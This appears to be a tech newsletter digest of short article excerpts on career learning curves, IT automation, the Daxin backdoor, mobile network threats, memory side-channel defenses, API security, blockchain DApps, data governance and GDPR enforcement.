Follow your S curve

By the time Rogers’s seminal Diffusion of Innovations was published in 1962, the

rural sociologist was convinced that the S curve of innovation diffusion

depicted “a kind of universal process of social change.” Indeed, S curves have

been used in many arenas since then, and Rogers’s book is among the most cited

in the social sciences, according to Google Scholar. Johnson’s S Curve of

Learning follows this well-established path. There’s the slow advancement toward

a “launch point,” during which you canvas the (hopefully) myriad opportunities

for career growth available to you and pick a promising one. Then there’s the

fast growth once you hit the “sweet spot,” as you build momentum, forging and

inhabiting the new you. And, finally, there is “mastery,” the stage in which you

might cruise for a while, reaping the rewards of your efforts, before you start

looking for something new, starting the cycle all over again. Johnson lays

out six different roles that you must play as you travel along her learning

curve. In the launch phase, where I spent what felt like an eternity, you first

act as an Explorer, who searches for and picks a destination.

Automation: 5 issues for IT teams to watch in 2022



IT automation rarely involves IT alone. Virtually any initiative beyond the

experimentation or proof-of-concept phase will involve at least two – and likely

several – areas of the business. The more ambitious the goals, the truer this

becomes. Good luck to the IT leaders that tackle “improve customer satisfaction

ratings by X” or “reduce call wait times by Y” without involving marketing,

customer service/customer experience, and other teams, for example. In fact,

automation initiatives are best served by aligning various stakeholders from the

very start – before specific goals (and metrics for evaluating progress toward

those goals) are set. “It’s really important to identify the key benefits you

wish to achieve and get all stakeholders on the same page,” says Mike Mason,

global head of technology at Thoughtworks. This entails more than just

rubber-stamping your way to a consensus that automation will be beneficial to

the business. Stakeholders need to align on why they want to automate certain

processes or workflows, what the impacts (including potential downsides) will

be, and what success actually looks like. Presuming alignment on any of these

issues can put the whole project at risk.

Daxin: Stealthy Backdoor Designed for Attacks Against Hardened Networks

Daxin is a backdoor that allows the attacker to perform various operations on

the infected computer such as reading and writing arbitrary files. The

attacker can also start arbitrary processes and interact with them. While the

set of operations recognized by Daxin is quite narrow, its real value to

attackers lies in its stealth and communications capabilities. Daxin is

capable of communicating by hijacking legitimate TCP/IP connections. In order

to do so, it monitors all incoming TCP traffic for certain patterns. Whenever

any of these patterns are detected, Daxin disconnects the legitimate recipient

and takes over the connection. It then performs a custom key exchange with the

remote peer, where two sides follow complementary steps. The malware can be

both the initiator and the target of a key exchange. A successful key exchange

opens an encrypted communication channel for receiving commands and sending

responses. Daxin’s use of hijacked TCP connections affords a high degree of

stealth to its communications and helps to establish connectivity on networks

with strict firewall rules.

Leveraging mobile networks to threaten national security

Once threat actors have access to mobile telecoms environments, the threat

landscape is such that several orders of magnitude of leverage are possible in

the execution of cyberattacks. An ability to variously infiltrate, manipulate

and emulate the operations of communications service providers and trusted

brands – abusing the trust of countless people using their services every day

– derives of threat actors’ capability to weaponize ‘trust’ built into the

design itself of protocols, systems, and processes exchanging traffic between

service providers globally. The primary point of leverage derives of the

sustained capacity of threat actors over time to acquire data of targeting

value including personally identifiable information for public and private

citizens alike. While such information can be gained through cyberattacks

directed to that end on the data-rich network environments of mobile operators

themselves, the incidence of data breaches of major data holders across

industries today is such that it is increasingly possible to simply purchase

massive amounts of such data from other threat actors

A Security Technique To Fool Would-Be Cyber Attackers

Researchers demonstrate a method that safeguards a computer program’s secret

information while enabling faster computation. Multiple programs running on

the same computer may not be able to directly access each other’s hidden

information, but because they share the same memory hardware, their secrets

could be stolen by a malicious program through a “memory timing side-channel

attack.” This malicious program notices delays when it tries to access a

computer’s memory, because the hardware is shared among all programs using the

machine. It can then interpret those delays to obtain another program’s

secrets, like a password or cryptographic key. One way to prevent these types

of attacks is to allow only one program to use the memory controller at a

time, but this dramatically slows down computation. Instead, a team of MIT

researchers has devised a new approach that allows memory sharing to continue

while providing strong security against this type of side-channel attack.

Their method is able to speed up programs by 12 percent when compared to

state-of-the-art security schemes.

Is API Security the New Cloud Security?

While organizations previously used APIs more sparingly, predominantly for

mobile apps or some B2B traffic, “now pretty much everything is powered by an

API,” Klimek said. “So of course, all of these new APIs introduce a lot of

security risks, and that’s why a lot of CISOs are now paying attention.”

Imperva, which Gartner named a “leader” in its web application and API

protection (WAAP) Magic Quadrant, lumps API security risks into two

categories, according to Klimek. The first one, technical vulnerabilities,

includes a bunch of risks that can also exist in standard web applications

such as the OWASP Top 10 application security risks and CVE vulnerabilities.

The recent Log4j vulnerability falls into this bucket — and demonstrates how

far-reaching these types of security flaws can be. Most Imperva customers

tackle these API threats first, “because they tend to be some of the most

acute and they require just adopting their existing application security

strategies,” such as code scanning during the development process and

deploying web application firewalls or runtime application self-protection

technology, Klimek explained.

Inside the blockchain developers’ mind: Building a free-to-use social DApp

While we still have a pretty good user experience, telling people they have to

spend money before they can use an app is a barrier to entry and winds up

feeling a whole lot like a fee. I would know, this is exactly what happened on

our previous blockchain, Steem. To solve that problem, we added a feature

called “delegation” which would allow people with tokens (e.g. developers) to

delegate their mana (called Steem Power) to their users. This way, end-users

could use Steem-based applications even if they didn’t have any of the native

token STEEM. But, that design was very tailored to Steem, which did not have

smart contracts and required users to first buy accounts. The biggest problem

with delegations is that there was no way to control what a user did with that

delegation. Developers want people to be able to use their DApps for free so

that they can maximize growth and generate revenue in some other way like a

subscription or through in-game item sales. They don’t want people taking

their delegation to trade in decentralized finance (DeFi) or using it to play

some other developer’s great game like Splinterlands.



Data governance at the speed of business

Once the data governance organization has been built and its initial policies

defined, you can begin to build the muscles that will make data governance a

source of nimbleness that will help you anticipate issues, seize

opportunities, and pivot quickly as the business environment changes and new

sources of data become available. Your data governance capability is

responsible for identifying, classifying, and integrating these new and

changing data sources, which may come in through milestone events such as

mergers or via the deployment of new technologies within your organization. It

does so by defining and applying a repeatable set of policies, processes, and

supporting tools, the application of which you can think of as a gated

process, a sequence of checkpoints new data must pass through to ensure its

quality. The first step of the process is to determine what needs to be done

to introduce the new data harmoniously. Take, for example, one of our B2B

software clients that acquired a complementary company and sought to

consolidate the firm’s customer data.

Irish data watchdog calls for ‘objective metrics’ for big tech regulation

Dixon said that “in some respects at least”, the DPC needs to do better and

that it would be beneficial for regulators to have a “shared understanding” of

what measures they are tracking. “In the absence of an agreed set of measures

to determine achievements or deficiencies, the standing of the GDPR’s

enforcement regime in overall terms is at risk of damage,” she said. Dixon

said that this was particularly the case “when certain types of allegations”

levelled against the Irish DPC “serve only to obscure the true nature and

extent of the challenges” presented by the EU regulatory framework – which

requires member states to legislate for the enforcement of data protection

across the EU. ... That has created a vacuum and “a narrative has emerged in

which the number of cases, the quantity and size of the administrative fines

levied, are treated as the sole measure of success, informed by the

effectiveness of financial penalties” at driving changes in behaviour.

Digital transformation: 3 roadblocks and how to overcome them

Many sectors, such as healthcare and financial services, operate within a

complex web of constantly changing regulations that can be difficult to

navigate. These regulations, while robust, are critical for sensitive data such

as patient information in healthcare, proper execution of protocol in law

enforcement, and other essential data that must be managed and used responsibly.

How customer and internal data is collected, stored, managed, and used must be

prioritized, especially when an enterprise transitions from legacy systems.

Establishing a digital system that supports compliance with regulations is a

challenge, but once the system is established, every interaction within the

organization becomes data that can be monitored if you have the tools to

interpret it. Knowing what is going on in every corner of an organization is

central to remaining compliant, and setting up intelligent tools that can detect

risk across the enterprise will ensure that your organization’s digital

transformation is rooted in compliance-first strategies.

Quote for the day:

"Great Groups need to know that the

person at the top will fight like a tiger for them. "--

Warren G. Bennis

:format(webp)/cdn.vox-cdn.com/uploads/chorus_image/image/70542866/metaverse_image_zuckerberg.0.png)

/filters:no_upscale()/articles/going-digital-pandemic/en/resources/2image005-1645551760453.jpeg)